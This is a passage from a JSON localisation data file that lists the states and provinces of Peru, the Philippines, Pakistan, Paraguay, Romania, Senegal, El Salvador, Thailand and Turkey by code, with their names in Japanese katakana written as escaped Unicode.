u30a2\\u30e4\\u30af\\u30c1\\u30e7\",\"CAJ\":\"\\u30ab\\u30cf\\u30de\\u30eb\\u30ab\",\"CUS\":\"\\u30af\\u30b9\\u30b3\",\"HUV\":\"\\u30ef\\u30f3\\u30ab\\u30d9\\u30ea\\u30ab\",\"HUC\":\"\\u30ef\\u30cc\\u30b3\",\"ICA\":\"\\u30a4\\u30ab\",\"JUN\":\"\\u30d5\\u30cb\\u30f3\",\"LAL\":\"\\u30e9\\u30ea\\u30d9\\u30eb\\u30bf\\u30c9\",\"LAM\":\"\\u30e9\\u30f3\\u30d0\\u30a4\\u30a7\\u30b1\",\"LIM\":\"\\u30ea\\u30de\",\"LOR\":\"\\u30ed\\u30ec\\u30c8\",\"MDD\":\"\\u30de\\u30c9\\u30ec\\u30c7\\u30c7\\u30a3\\u30aa\\u30b9\",\"MOQ\":\"\\u30e2\\u30b1\\u30b0\\u30a2\",\"PAS\":\"\\u30d1\\u30b9\\u30b3\",\"PIU\":\"\\u30d4\\u30a6\\u30e9\",\"PUN\":\"\\u30d7\\u30ce\",\"SAM\":\"\\u30b5\\u30f3\\u30de\\u30eb\\u30c6\\u30a3\\u30f3\",\"TAC\":\"\\u30bf\\u30af\\u30ca\",\"TUM\":\"\\u30c8\\u30a5\\u30f3\\u30d9\\u30b9\",\"UCA\":\"\\u30a6\\u30ab\\u30e4\\u30ea\"},\"PH\":{\"ABR\":\"\\u30a2\\u30d6\\u30e9\",\"AGN\":\"\\u5317\\u30a2\\u30b0\\u30b5\\u30f3\",\"AGS\":\"\\u5357\\u30a2\\u30b0\\u30b5\\u30f3\",\"AKL\":\"\\u30a2\\u30af\\u30e9\\u30f3\",\"ALB\":\"\\u30a2\\u30eb\\u30d0\\u30a4\",\"ANT\":\"\\u30a2\\u30f3\\u30c6\\u30a3\\u30fc\\u30b1\",\"APA\":\"\\u30a2\\u30d1\\u30e4\\u30aa\",\"AUR\":\"\\u30a2\\u30a6\\u30ed\\u30e9\",\"BAS\":\"\\u30d0\\u30b7\\u30e9\\u30f3\",\"BAN\":\"\\u30d0\\u30bf\\u30fc\\u30f3\",\"BTN\":\"\\u30d0\\u30bf\\u30cd\\u30b9\",\"BTG\":\"\\u30d0\\u30bf\\u30f3\\u30ac\\u30b9\",\"BEN\":\"\\u30d9\\u30f3\\u30b2\\u30c3\\u30c8\",\"BIL\":\"\\u30d3\\u30ea\\u30e9\\u30f3\",\"BOH\":\"\\u30dc\\u30db\\u30fc\\u30eb\\u5cf6\",\"BUK\":\"\\u30d6\\u30ad\\u30c9\\u30ce\\u30f3\",\"BUL\":\"\\u30d6\\u30e9\\u30ab\\u30f3\",\"CAG\":\"\\u30ab\\u30ac\\u30e4\\u30f3\",\"CAN\":\"\\u5317\\u30ab\\u30de\\u30ea\\u30cd\\u30b9\",\"CAS\":\"\\u5357\\u30ab\\u30de\\u30ea\\u30cd\\u30b9\",\"CAM\":\"\\u30ab\\u30df\\u30ae\\u30f3\",\"CAP\":\"\\u30ab\\u30d4\\u30b9\",\"CAT\":\"\\u30ab\\u30bf\\u30f3\\u30c9\\u30a5\\u30a2\\u30cd\\u30b9\",\"CAV\":\"\\u30ab\\u30f4\\u30a3\\u30c6\",\"CEB\":\"\\u30bb\\u30d6\",\"COM\":\"\\u30b3\\u30f3\\u30dd\\u30b9\\u30c6\\u30e9\\u30fb\\u30d0\\u30ec\\u30fc\",\"NCO\":\"\\u30b3\\u30bf\\u30d0\\u30c8\",\"DAV\":\"\\u30c0\\u30d0\\u30aa\",\"DAS\":\"\\u5357\\u30c0\\u30d0\\u30aa\",\"DAC\":\"\\u897f\\u30c0\\u30d0\\u30aa\",\"DAO\":\"\\u6771\\u30c0\\u30d0\\u30aa\",\"DIN\":\"\\u30c7\\u30a3\\u30ca\\u30ac\\u30c3\\u30c8\\u30fb\\u30a2\\u30a4\\u30e9\\u30f3\\u30ba\",\"EAS\":\"\\u6771\\u30b5\\u30de\\u30eb\",\"GUI\":\"\\u30ae\\u30de\\u30e9\\u30b9\",\"IFU\":\"\\u30a4\\u30d5\\u30ac\\u30aa\",\"ILN\":\"\\u5317\\u30a4\\u30ed\\u30b3\\u30b9\",\"ILS\":\"\\u5357\\u30a4\\u30ed\\u30b3\\u30b9\",\"ILI\":\"\\u30a4\\u30ed\\u30a4\\u30ed\",\"ISA\":\"\\u30a4\\u30b5\\u30d9\\u30e9\",\"KAL\":\"\\u30ab\\u30ea\\u30f3\\u30ac\",\"LUN\":\"\\u30e9\\u30a6\\u30cb\\u30aa\\u30f3\",\"LAG\":\"\\u30e9\\u30b0\\u30ca\",\"LAN\":\"\\u5317\\u30e9\\u30ca\\u30aa\",\"LAS\":\"\\u5357\\u30e9\\u30ca\\u30aa\",\"LEY\":\"\\u30ec\\u30a4\\u30c6\",\"MAG\":\"\\u30de\\u30ae\\u30f3\\u30c0\\u30ca\\u30aa\",\"MAD\":\"\\u30de\\u30ea\\u30f3\\u30c9\\u30a5\\u30b1\",\"MAS\":\"\\u30de\\u30b9\\u30d0\\u30c6\",\"MSC\":\"\\u897f\\u30df\\u30b5\\u30df\\u30b9\",\"MSR\":\"\\u6771\\u30df\\u30b5\\u30df\\u30b9\",\"MOU\":\"\\u30de\\u30a6\\u30f3\\u30c6\\u30f3\",\"NEC\":\"\\u897f\\u30cd\\u30b0\\u30ed\\u30b9\",\"NER\":\"\\u6771\\u30cd\\u30b0\\u30ed\\u30b9\",\"NSA\":\"\\u5317\\u30b5\\u30de\\u30eb\",\"NUE\":\"\\u30cc\\u30a8\\u30f4\\u30a1\\u30fb\\u30a8\\u30b7\\u30cf\",\"NUV\":\"\\u30cc\\u30a8\\u30f4\\u30a1\\u30fb\\u30f4\\u30a3\\u30b9\\u30ab\\u30e4\",\"MDC\":\"\\u897f\\u30df\\u30f3\\u30c9\\u30ed\",\"MDR\":\"\\u6771\\u30df\\u30f3\\u30c9\\u30ed\",\"PLW\":\"\\u30d1\\u30e9\\u30ef\\u30f3\",\"PAM\":\"\\u30d1\\u30f3\\u30d1\\u30f3\\u30ac\",\"PAN\":\"\\u30d1\\u30f3\\u30ac\\u30b7\\u30ca\\u30f3\",\"QUE\":\"\\u30b1\\u30bd\\u30f3\",\"QUI\":\"\\u30ad\\u30ea\\u30ce\",\"RIZ\":\"\\u30ea\\u30b5\\u30fc\\u30eb\",\"ROM\":\"\\u30ed\\u30f3\\u30d6\\u30ed\\u30f3\",\"WSA\":\"\\u30b5\\u30de\\u30eb\",\"SAR\":\"\\u30b5\\u30e9\\u30f3\\u30ac\\u30cb\",\"SIQ\":\"\\u30b7\\u30ad\\u30db\\u30eb\",\"SOR\":\"\\u30bd\\u30eb\\u30bd\\u30b4\\u30f3\",\"SCO\":\"\\u5357\\u30b3\\u30bf\\u30d0\\u30c8\",\"SLE\":\"\\u5357\\u30ec\\u30a4\\u30c6\",\"SUK\":\"\\u30b9\\u30eb\\u30bf\\u30f3\\u30fb\\u30af\\u30c0\\u30e9\\u30c3\\u30c8\",\"SLU\":\"\\u30b9\\u30fc\\u30eb\\u30fc\",\"SUN\":\"\\u5317\\u30b9\\u30ea\\u30ac\\u30aa\",\"SUR\":\"\\u5357\\u30b9\\u30ea\\u30ac\\u30aa\",\"TAR\":\"\\u30bf\\u30eb\\u30e9\\u30c3\\u30af\",\"TAW\":\"\\u30bf\\u30a6\\u30a4\\u30bf\\u30a6\\u30a4\",\"ZMB\":\"\\u30b5\\u30f3\\u30d0\\u30ec\\u30b9\",\"ZAN\":\"\\u5317\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\",\"ZAS\":\"\\u5357\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\",\"ZSI\":\"\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\\u30fb\\u30b7\\u30d6\\u30ac\\u30a4\",\"00\":\"\\u30de\\u30cb\\u30e9\\u9996\\u90fd\\u570f\"},\"PK\":{\"JK\":\"\\u30a2\\u30b6\\u30c9\\u30fb\\u30ab\\u30b7\\u30df\\u30fc\\u30eb\",\"BA\":\"\\u30d0\\u30ed\\u30c1\\u30b9\\u30bf\\u30f3\",\"TA\":\"FATA\",\"GB\":\"\\u30ae\\u30eb\\u30ae\\u30c3\\u30c8\\u30fb\\u30d0\\u30eb\\u30c1\\u30b9\\u30bf\\u30f3\",\"IS\":\"\\u30a4\\u30b9\\u30e9\\u30fc\\u30de\\u30fc\\u30d0\\u30fc\\u30c9\\u9996\\u90fd\\u570f\",\"KP\":\"\\u30ab\\u30a4\\u30d0\\u30eb\\u30fb\\u30d1\\u30af\\u30c8\\u30a5\\u30f3\\u30af\\u30ef\",\"PB\":\"\\u30d1\\u30f3\\u30b8\\u30e3\\u30fc\\u30d6\",\"SD\":\"\\u30b7\\u30f3\\u30c9\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"\\u30a2\\u30b9\\u30f3\\u30b7\\u30aa\\u30f3\",\"PY-1\":\"\\u30b3\\u30f3\\u30bb\\u30d7\\u30b7\\u30aa\\u30f3\",\"PY-2\":\"\\u30b5\\u30f3\\u30da\\u30c9\\u30ed\",\"PY-3\":\"\\u30b3\\u30eb\\u30c7\\u30a3\\u30ec\\u30e9\",\"PY-4\":\"\\u30b0\\u30a2\\u30a4\\u30e9\",\"PY-5\":\"\\u30ab\\u30a2\\u30b0\\u30a2\\u30b9\",\"PY-6\":\"\\u30ab\\u30a2\\u30b5\\u30d1\",\"PY-7\":\"\\u30a4\\u30bf\\u30d7\\u30a2\",\"PY-8\":\"\\u30df\\u30b7\\u30aa\\u30cd\\u30b9\",\"PY-9\":\"\\u30d1\\u30e9\\u30b0\\u30a2\\u30ea\",\"PY-10\":\"\\u30a2\\u30eb\\u30c8\\u30fb\\u30d1\\u30e9\\u30ca\",\"PY-11\":\"\\u30bb\\u30f3\\u30c8\\u30e9\\u30eb\",\"PY-12\":\"\\u30cb\\u30a7\\u30fc\\u30f3\\u30d6\\u30af\",\"PY-13\":\"\\u30a2\\u30de\\u30f3\\u30d0\\u30a4\",\"PY-14\":\"\\u30ab\\u30cb\\u30f3\\u30c7\\u30b8\\u30e5\",\"PY-15\":\"\\u30d7\\u30ec\\u30b7\\u30c7\\u30f3\\u30c6\\u30fb\\u30a2\\u30a4\\u30a7\\u30b9\",\"PY-16\":\"\\u30a2\\u30eb\\u30c8\\u30fb\\u30d1\\u30e9\\u30b0\\u30a2\\u30a4\",\"PY-17\":\"\\u30dc\\u30b1\\u30ed\\u30f3\"},\"RE\":[],\"RO\":{\"AB\":\"\\u30a2\\u30eb\\u30d0\",\"AR\":\"\\u30a2\\u30e9\\u30c9\",\"AG\":\"\\u30a2\\u30eb\\u30b8\\u30a7\\u30b7\\u30e5\",\"BC\":\"\\u30d0\\u30ab\\u30a6\",\"BH\":\"\\u30d3\\u30fc\\u30db\\u30fc\\u30eb\",\"BN\":\"\\u30d3\\u30b9\\u30c8\\u30ea\\u30c4\\u30a1\\uff1d\\u30ca\\u30b5\\u30a6\\u30c9\",\"BT\":\"\\u30dc\\u30c8\\u30b7\\u30e3\\u30cb\",\"BR\":\"\\u30d6\\u30e9\\u30a4\\u30e9\",\"BV\":\"\\u30d6\\u30e9\\u30b7\\u30e7\\u30f4\",\"B\":\"\\u30d6\\u30ab\\u30ec\\u30b9\\u30c8\",\"BZ\":\"\\u30d6\\u30b6\\u30a6\",\"CL\":\"\\u30ab\\u30e9\\u30e9\\u30b7\",\"CS\":\"\\u30ab\\u30e9\\u30b7\\u30e5\\uff1d\\u30bb\\u30f4\\u30a7\\u30ea\\u30f3\",\"CJ\":\"\\u30af\\u30eb\\u30fc\\u30b8\\u30e5\",\"CT\":\"\\u30b3\\u30f3\\u30b9\\u30bf\\u30f3\\u30c4\\u30a1\",\"CV\":\"\\u30b3\\u30d0\\u30b9\\u30ca\",\"DB\":\"\\u30c9\\u30a5\\u30f3\\u30dc\\u30d3\\u30c4\\u30a1\",\"DJ\":\"\\u30c9\\u30eb\\u30b8\\u30e5\",\"GL\":\"\\u30ac\\u30e9\\u30c4\\u30a3\",\"GR\":\"\\u30b8\\u30eb\\u30ae\\u30e5\\u30fc\",\"GJ\":\"\\u30b4\\u30eb\\u30b8\",\"HR\":\"\\u30cf\\u30eb\\u30ae\\u30bf\",\"HD\":\"\\u30d5\\u30cd\\u30c9\\u30a2\\u30e9\",\"IL\":\"\\u30e4\\u30ed\\u30df\\u30c4\\u30a1\",\"IS\":\"\\u30e4\\u30b7\",\"IF\":\"\\u30a4\\u30eb\\u30d5\\u30a9\\u30f4\",\"MM\":\"\\u30de\\u30e9\\u30e0\\u30ec\\u30b7\\u30e5\",\"MH\":\"\\u30e1\\u30d8\\u30c7\\u30a3\\u30f3\\u30c1\",\"MS\":\"\\u30e0\\u30ec\\u30b7\\u30e5\",\"NT\":\"\\u30cd\\u30a2\\u30e0\\u30c4\",\"OT\":\"\\u30aa\\u30eb\\u30c6\",\"PH\":\"\\u30d7\\u30e9\\u30db\\u30f4\\u30a1\",\"SJ\":\"\\u30b5\\u30e9\\u30fc\\u30b8\\u30e5\",\"SM\":\"\\u30b5\\u30c8\\u30a5\\u30de\\u30ec\",\"SB\":\"\\u30b7\\u30d3\\u30a6\",\"SV\":\"\\u30b9\\u30c1\\u30e3\\u30f4\\u30a1\",\"TR\":\"\\u30c6\\u30ec\\u30de\\u30f3\",\"TM\":\"\\u30c6\\u30a3\\u30df\\u30b7\\u30e5\",\"TL\":\"\\u30c8\\u30a5\\u30eb\\u30c1\\u30e3\",\"VL\":\"\\u30f4\\u30eb\\u30c1\\u30e3\",\"VS\":\"\\u30f4\\u30a1\\u30b9\\u30eb\\u30a4\",\"VN\":\"\\u30f4\\u30e9\\u30f3\\u30c1\\u30e3\"},\"SN\":{\"SNDB\":\"\\u30b8\\u30e5\\u30eb\\u30d9\\u30eb\",\"SNDK\":\"\\u30c0\\u30ab\\u30fc\\u30eb\",\"SNFK\":\"\\u30d5\\u30a1\\u30c6\\u30a3\\u30c3\\u30af\",\"SNKA\":\"\\u30ab\\u30d5\\u30ea\\u30f3\",\"SNKD\":\"\\u30b3\\u30eb\\u30c0\",\"SNKE\":\"\\u30b1\\u30c9\\u30a5\\u30b0\",\"SNKL\":\"\\u30ab\\u30aa\\u30e9\\u30c3\\u30af\",\"SNLG\":\"\\u30eb\\u30fc\\u30ac\",\"SNMT\":\"\\u30de\\u30bf\\u30e0\",\"SNSE\":\"\\u30bb\\u30c7\\u30a3\\u30a6\",\"SNSL\":\"\\u30b5\\u30f3\\u30fb\\u30eb\\u30a4\",\"SNTC\":\"\\u30bf\\u30f3\\u30d0\\u30af\\u30f3\\u30c0\",\"SNTH\":\"\\u30c6\\u30a3\\u30a8\\u30b9\",\"SNZG\":\"\\u30b8\\u30ac\\u30f3\\u30b7\\u30e7\\u30fc\\u30eb\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"\\u30a2\\u30ef\\u30c1\\u30e3\\u30d1\\u30f3\",\"SV-CA\":\"\\u30ab\\u30d0\\u30cb\\u30e3\\u30b9\",\"SV-CH\":\"\\u30c1\\u30e3\\u30e9\\u30c6\\u30ca\\u30f3\\u30b4\",\"SV-CU\":\"\\u30af\\u30b9\\u30ab\\u30c8\\u30e9\\u30f3\",\"SV-LI\":\"\\u30e9\\u30ea\\u30d9\\u30eb\\u30bf\\u30c9\",\"SV-MO\":\"\\u30e2\\u30e9\\u30b5\\u30f3\",\"SV-PA\":\"\\u30e9\\u30d1\\u30b9\",\"SV-SA\":\"\\u30b5\\u30f3\\u30bf\\u30a2\\u30ca\",\"SV-SM\":\"\\u30b5\\u30f3\\u30df\\u30b2\\u30eb\",\"SV-SO\":\"\\u30bd\\u30f3\\u30bd\\u30ca\\u30c6\",\"SV-SS\":\"\\u30b5\\u30f3\\u30b5\\u30eb\\u30d0\\u30c9\\u30eb\",\"SV-SV\":\"\\u30b5\\u30f3\\u30d3\\u30bb\\u30f3\\u30c6\",\"SV-UN\":\"\\u30e9\\u30a6\\u30cb\\u30aa\\u30f3\",\"SV-US\":\"\\u30a6\\u30b9\\u30eb\\u30bf\\u30f3\"},\"TH\":{\"TH-37\":\"\\u30a2\\u30e0\\u30ca\\u30fc\\u30c8\\u30c1\\u30e3\\u30eb\\u30fc\\u30f3\",\"TH-15\":\"\\u30a2\\u30fc\\u30f3\\u30c8\\u30fc\\u30f3\",\"TH-14\":\"\\u30a2\\u30e6\\u30bf\\u30e4\",\"TH-10\":\"\\u30d0\\u30f3\\u30b3\\u30af\",\"TH-38\":\"\\u30d6\\u30f3\\u30ab\\u30fc\\u30f3\",\"TH-31\":\"\\u30d6\\u30ea\\u30fc\\u30e9\\u30e0\",\"TH-24\":\"\\u30c1\\u30e3\\u30c1\\u30e5\\u30fc\\u30f3\\u30b5\\u30aa\",\"TH-18\":\"\\u30c1\\u30e3\\u30a4\\u30ca\\u30fc\\u30c8\",\"TH-36\":\"\\u30c1\\u30e3\\u30a4\\u30e4\\u30d7\\u30fc\\u30e0\",\"TH-22\":\"\\u30c1\\u30e3\\u30f3\\u30bf\\u30d6\\u30ea\\u30fc\",\"TH-50\":\"\\u30c1\\u30a8\\u30f3\\u30de\\u30a4\",\"TH-57\":\"\\u30c1\\u30a8\\u30f3\\u30e9\\u30fc\\u30a4\",\"TH-20\":\"\\u30c1\\u30e7\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-86\":\"\\u30c1\\u30e5\\u30e0\\u30dd\\u30fc\\u30f3\",\"TH-46\":\"\\u30ab\\u30fc\\u30e9\\u30b7\\u30f3\",\"TH-62\":\"\\u30ab\\u30e0\\u30da\\u30fc\\u30f3\\u30da\\u30c3\\u30c8\",\"TH-71\":\"\\u30ab\\u30fc\\u30f3\\u30c1\\u30e3\\u30ca\\u30d6\\u30ea\\u30fc\",\"TH-40\":\"\\u30b3\\u30fc\\u30f3\\u30b1\\u30f3\",\"TH-81\":\"\\u30af\\u30e9\\u30d3\\u30fc\",\"TH-52\":\"\\u30e9\\u30f3\\u30d1\\u30f3\",\"TH-51\":\"\\u30e9\\u30e0\\u30d7\\u30fc\\u30f3\",\"TH-42\":\"\\u30eb\\u30fc\\u30a4\",\"TH-16\":\"\\u30ed\\u30c3\\u30d6\\u30ea\\u30fc\",\"TH-58\":\"\\u30e1\\u30fc\\u30db\\u30f3\\u30bd\\u30fc\\u30f3\",\"TH-44\":\"\\u30de\\u30cf\\u30fc\\u30b5\\u30fc\\u30e9\\u30ab\\u30fc\\u30e0\",\"TH-49\":\"\\u30e0\\u30c3\\u30af\\u30c0\\u30fc\\u30cf\\u30fc\\u30f3\",\"TH-26\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30ca\\u30fc\\u30e8\\u30c3\\u30af\",\"TH-73\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30d1\\u30c8\\u30e0\",\"TH-48\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30d1\\u30ce\\u30e0\",\"TH-30\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30e9\\u30fc\\u30c1\\u30e3\\u30b7\\u30fc\\u30de\\u30fc\",\"TH-60\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30b5\\u30ef\\u30f3\",\"TH-80\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30b7\\u30fc\\u30bf\\u30f3\\u30de\\u30e9\\u30fc\\u30c8\",\"TH-55\":\"\\u30ca\\u30fc\\u30f3\",\"TH-96\":\"\\u30ca\\u30e9\\u30fc\\u30c6\\u30a3\\u30ef\\u30fc\\u30c8\",\"TH-39\":\"\\u30ce\\u30fc\\u30f3\\u30d6\\u30ef\\u30e9\\u30e0\\u30d7\\u30fc\",\"TH-43\":\"\\u30ce\\u30fc\\u30f3\\u30ab\\u30fc\\u30a4\",\"TH-12\":\"\\u30ce\\u30f3\\u30bf\\u30d6\\u30ea\\u30fc\",\"TH-13\":\"\\u30d1\\u30c8\\u30a5\\u30e0\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-94\":\"\\u30d1\\u30c3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-82\":\"\\u30d1\\u30f3\\u30ac\\u30fc\",\"TH-93\":\"\\u30d1\\u30c3\\u30bf\\u30eb\\u30f3\",\"TH-56\":\"\\u30d1\\u30e4\\u30aa\",\"TH-67\":\"\\u30da\\u30c3\\u30c1\\u30e3\\u30d6\\u30fc\\u30f3\",\"TH-76\":\"\\u30da\\u30c3\\u30c1\\u30e3\\u30d6\\u30ea\\u30fc\",\"TH-66\":\"\\u30d4\\u30c1\\u30c3\\u30c8\",\"TH-65\":\"\\u30d4\\u30c3\\u30b5\\u30cc\\u30ed\\u30fc\\u30af\",\"TH-54\":\"\\u30d7\\u30ec\\u30fc\",\"TH-83\":\"\\u30d7\\u30fc\\u30b1\\u30c3\\u30c8\",\"TH-25\":\"\\u30d7\\u30e9\\u30fc\\u30c1\\u30fc\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-77\":\"\\u30d7\\u30e9\\u30c1\\u30e5\\u30ef\\u30c3\\u30d7\\u30ad\\u30fc\\u30ea\\u30fc\\u30ab\\u30f3\",\"TH-85\":\"\\u30e9\\u30ce\\u30fc\\u30f3\",\"TH-70\":\"\\u30e9\\u30fc\\u30c1\\u30e3\\u30d6\\u30ea\\u30fc\",\"TH-21\":\"\\u30e9\\u30e8\\u30fc\\u30f3\",\"TH-45\":\"\\u30ed\\u30fc\\u30a4\\u30a8\\u30c3\\u30c8\",\"TH-27\":\"\\u30b5\\u30b1\\u30fc\\u30aa\",\"TH-47\":\"\\u30b5\\u30b3\\u30f3\\u30ca\\u30b3\\u30fc\\u30f3\",\"TH-11\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30d7\\u30e9\\u30fc\\u30ab\\u30fc\\u30f3\",\"TH-74\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30b5\\u30fc\\u30b3\\u30fc\\u30f3\",\"TH-75\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30bd\\u30f3\\u30af\\u30e9\\u30fc\\u30e0\",\"TH-19\":\"\\u30b5\\u30e9\\u30d6\\u30ea\\u30fc\",\"TH-91\":\"\\u30b5\\u30c8\\u30a5\\u30fc\\u30f3\",\"TH-17\":\"\\u30b7\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-33\":\"\\u30b7\\u30fc\\u30b5\\u30b1\\u30fc\\u30c8\",\"TH-90\":\"\\u30bd\\u30f3\\u30af\\u30e9\\u30fc\",\"TH-64\":\"\\u30b9\\u30b3\\u30fc\\u30bf\\u30a4\",\"TH-72\":\"\\u30b9\\u30d1\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-84\":\"\\u30b9\\u30e9\\u30fc\\u30c8\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-32\":\"\\u30b9\\u30ea\\u30f3\",\"TH-63\":\"\\u30bf\\u30fc\\u30af\",\"TH-92\":\"\\u30c8\\u30e9\\u30f3\",\"TH-23\":\"\\u30c8\\u30e9\\u30fc\\u30c8\",\"TH-34\":\"\\u30a6\\u30dc\\u30f3\\u30e9\\u30fc\\u30c1\\u30e3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-41\":\"\\u30a6\\u30c9\\u30fc\\u30f3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-61\":\"\\u30a6\\u30bf\\u30a4\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-53\":\"\\u30a6\\u30c3\\u30bf\\u30e9\\u30c7\\u30a3\\u30c3\\u30c8\",\"TH-95\":\"\\u30e4\\u30fc\\u30e9\",\"TH-35\":\"\\u30e4\\u30bd\\u30fc\\u30c8\\u30fc\\u30f3\"},\"TR\":{\"TR01\":\"\\u30a2\\u30c0\\u30ca\",\"TR02\":\"\\u30a2\\u30c9\\u30a5\\u30e4\\u30de\\u30f3\",\"TR03\":\"\\u30a2\\u30d5\\u30e8\\u30f3\",\"TR04\":\"\\u30a2\\u30fc\\u30eb\",\"TR05\":\"\\u30a2\\u30de\\u30b9\\u30e4\",\"TR06\":\"\\u30a2\\u30f3\\u30ab\\u30e9\",\"TR07\":\"\\u30a2\\u30f3\\u30bf\\u30eb\\u30e4\",\"TR08\":\"\\u30a2\\u30eb\\u30c8\\u30d3\\u30f3\",\"TR09\":\"\\u30a2\\u30a4\\u30c9\\u30a5\\u30f3\",\"TR10\":\"\\u30d0\\u30eb\\u30b1\\u30b7\\u30eb\",\"TR11\":\"\\u30d3\\u30ec\\u30b8\\u30af\",\"TR12\":\"\\u30d3\\u30f3\\u30ae\\u30e7\\u30eb\",\"TR13\":\"\\u30d3\\u30c8\\u30ea\\u30b9\",\"TR14\":\"\\u30dc\\u30eb\",\"TR15\":\"\\u30d6\\u30eb\\u30c9\\u30a5\\u30eb\",\"TR16\":\"\\u30d6\\u30eb\\u30b5\",\"TR17\":\"\\u30c1\\u30e3\\u30ca\\u30c3\\u30ab\\u30ec\",\"TR18\":\"\\u30c1\\u30e3\\u30f3\\u30af\\u30eb\",\"TR19\":\"\\u30c1\\u30e7\\u30eb\\u30e0\",\"TR20\":\"\\u30c7\\u30cb\\u30ba\\u30ea\",\"TR21\":\"\\u30c7\\u30a3\\u30e4\\u30eb\\u30d0\\u30af\\u30eb\",\"TR22\":\"\\u30a8\\u30c7\\u30a3\\u30eb\\u30cd\",\"TR23\":\"\\u30a8\\u30e9\\u30ba\\u30fc\",\"TR24\":\"\\u30a8\\u30eb\\u30b8\\u30f3\\u30b8\\u30e3\\u30f3\",\"TR25\":\"\\u30a8\\u30eb\\u30ba\\u30eb\\u30e0\",\"TR26\":\"\\u30a8\\u30b9\\u30ad\\u30b7\\u30a7\\u30d2\\u30eb\",\"TR27\":\"\\u30ac\\u30b8\\u30a2\\u30f3\\u30c6\\u30d7\",\"TR28\":\"\\u30ae\\u30ec\\u30b9\\u30f3\",\"TR29\":\"\\u30ae\\u30e5\\u30df\\u30e5\\u30b7\\u30e5\\u30cf\\u30cd\",\"TR30\":\"\\u30cf\\u30c3\\u30ad\\u30e3\\u30fc\\u30ea\",\"TR31\":\"\\u30cf\\u30bf\\u30a4\",\"TR32\":\"\\u30a4\\u30b9\\u30d1\\u30eb\\u30bf\",\"TR33\":\"\\u30a4\\u30c1\\u30a7\\u30eb\",\"TR34\":\"\\u30a4\\u30b9\\u30bf\\u30f3\\u30d6\\u30eb\",\"TR35\":\"\\u30a4\\u30ba\\u30df\\u30eb\",\"TR36\":\"\\u30ab\\u30eb\\u30b9\",\"TR37\":\"\\u30ab\\u30b9\\u30bf\\u30e2\\u30cc\",\"TR38\":\"\\u30ab\\u30a4\\u30bb\\u30ea\",\"TR39\":\"\\u30af\\u30eb\\u30af\\u30e9\\u30ec\\u30ea\",\"TR40\":\"\\u30af\\u30eb\\u30b7\\u30a7\\u30d2\\u30eb\",\"TR41\":\"\\u30b3\\u30b8\\u30e3\\u30a8\\u30ea\",\"TR42\":\"\\u30b3\\u30f3\\u30e4\",\"TR43\":\"\\u30ad\\u30e5\\u30bf\\u30d2\\u30e4\",\"TR44\":\"\\u30de\\u30e9\\u30c6\\u30a3\\u30e4\",\"TR45\":\"\\u30de\\u30cb\\u30b5\",\"TR46\":\"\\u30ab\\u30d5\\u30e9\\u30de\\u30f3\\u30de\\u30e9\\u30b7\\u30e5\",\"TR47\":\"\\u30de\\u30eb\\u30c7\\u30a3\\u30f3\",\"TR48\":\"\\u30e0\\u30fc\\u30e9\",\"TR49\":\"\\u30e0\\u30b7\\u30e5\",\"TR50\":\"\\u30cd\\u30a6\\u30b7\\u30a7\\u30d2\\u30eb\",\"TR51\":\"\\u30cb\\u30fc\\u30c7\",\"TR52\":\"\\u30aa\\u30eb\\u30c9\\u30a5\",\"TR53\":\"\\u30ea\\u30bc\",\"TR54\":\"\\u30b5\\u30ab\\u30ea\\u30e4\",\"TR55\":\"\\u30b5\\u30e0\\u30b9\\u30f3\",\"TR56\":\"\\u30b7\\u30a4\\u30eb\\u30c8\",\"TR57\":\"\\u30b7\\u30ce\\u30c3\\u30d7\",\"TR58\":\"\\u30b7\\u30d0\\u30b9\",\"TR59\":\"\\u30c6\\u30ad\\u30eb\\u30c0\\u30fc\",\"TR60\":\"\\u30c8\\u30ab\\u30c8\",\"TR61\":\"\\u30c8\\u30e9\\u30d6\\u30be\\u30f3\",\"TR62\":\"\\u30c8\\u30a5\\u30f3\\u30b8\\u30a7\\u30ea\",\"TR63\":\"\\u30b7\\u30e3\\u30f3\\u30eb\\u30a6\\u30eb\\u30d5\\u30a1\",\"TR64\":\"\\u30a6\\u30b7\\u30e3\\u30af\",\"TR65\":\"\\u30d0\\u30f3\",\"TR66\":\"\\u30e8\\u30ba\\u30ac\\u30c8\",\"TR67\":\"\\u30be\\u30f3\\u30b0\\u30eb\\u30c0\\u30af\",\"TR68\":\"\\u30a2\\u30af\\u30b5\\u30e9\\u30a4\",\"TR69\":\"\\u30d0\\u30a4\\u30d6\\u30eb\\u30c8\",\"TR70\":\"\\u30ab\\u30e9\\u30de\\u30f3\",\"TR71\":\"\\u30af\\u30eb\\u30c3\\u30ab\\u30ec\",\"TR72\":\"\\u30d0\\u30c3\\u30c8\\u30de\\u30f3\",\"TR73\":\"\\u30b7\\u30eb\\u30ca\\u30af\",\"TR74\":\"\\u30d0\\u30eb\\u30c8\\u30a5\\u30f3\",\"TR75\":\"\\u30a2\\u30eb\\u30c0\\u30cf\\u30f3\",\"TR76\":\"\\u30a6\\u30fc\\u30c9\\u30a5\\u30eb\",\"TR77\":\"\\u30e8\\u30ed\\u30f4\\u30a1\",\"TR78\":\"\\u30ab\\u30e9\\u30d3\\u30e5\\u30c